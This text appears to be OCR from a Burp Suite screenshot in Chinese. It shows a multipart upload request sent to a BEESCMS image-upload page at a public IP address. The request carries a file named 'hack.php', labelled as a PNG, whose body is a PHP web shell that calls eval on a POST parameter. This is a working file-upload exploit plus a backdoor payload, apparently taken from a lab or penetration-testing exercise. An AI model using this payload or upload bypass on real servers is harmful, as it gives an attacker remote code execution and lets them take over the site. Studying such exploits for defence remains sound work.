 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to bewhale
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://119.45.135.165:8082 HTTP/1 ?
请求
美化 Raw Hex \n
24 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
25 Content-Disposition: form-data; name="is_thumb"
26
27 1
28 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
29 Content-Disposition: form-data; name="thumb_width"
30
31 300
32 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
33 Content-Disposition: form-data; name="thumb_height"
34
35 200
36 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
37 Content-Disposition: form-data; name="is_alt"
38
39 0
40 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
41 Content-Disposition: form-data; name="num"
42
43 3
44 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
45 Content-Disposition: form-data; name="up[]"; filename="
hack.php"
46 Content-Type: image/png
47
48 <?php phpinfo();@eval($_POST["aa"]); ?>
49 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
50 Content-Disposition: form-data; name="pic_alt[]"
51
52
53 ------WebKitFormBoundary4ibS5fuKnCBsNdEX
54 Content-Disposition: form-data; name="uppic"
55
56 □□□
57 ------WebKitFormBoundary4ibS5fuKnCBsNdEX--
58
? 搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
选择您要添加的图片 图片管理 图片上传
缩略图 (勾选该选项将会优先使用缩略图)
产品图片 下载图片 其它图片
NO PICTURE NO PICTURE NO PICTURE NO PICTURE
NO PICTURE
NO PICTURE
NO PICTURE
NO PICTURE
Inspector
请求属性 2
请求查询参数 2
请求主体参数 10
请求cookies 1
请求头 13
完成 30,583字节 | 71 millis
版权所有 © 2009-2013 beescms.com，并保留所有权利。